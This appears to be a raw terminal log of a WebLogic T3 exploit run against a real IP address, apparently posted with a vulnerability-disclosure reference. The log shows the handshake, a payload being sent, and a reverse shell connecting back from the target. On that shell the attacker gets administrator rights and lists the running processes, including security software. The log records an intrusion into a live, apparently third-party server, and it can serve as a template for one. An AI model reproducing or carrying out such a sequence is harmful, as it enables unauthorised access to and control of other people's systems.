 connecting to 218.201.89.116 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
data is HELO
sending payload...
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
connect to [ ] from (UNKNOWN) [218.201.89.115] 3849: NO_DATA
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
D:\weblogic-new2015-12-10\user_projects\domains\base_domain>whoami
whoami
ibmserver\administrator
D:\weblogic-new2015-12-10\user_projects\domains\base_domain>tasklist
tasklist
映像名称 PID 会话名 会话# 内存使用
========================= ======== ================ =========== ============
System Idle Process 0 Console 0 28 K
System 4 Console 0 464 K
smss.exe 332 Console 0 560 K
csrss.exe 384 Console 0 6,952 K
winlogon.exe 408 Console 0 11,604 K
services.exe 456 Console 0 4,788 K
lsass.exe 468 Console 0 26,452 K
svchost.exe 620 Console 0 3,260 K
svchost.exe 708 Console 0 3,948 K
360rps.exe 760 Console 0 3,196 K
svchost.exe 776 Console 0 5,832 K
ZhuDongFangYu.exe 796 Console 0 8,300 K
www.wooyun.org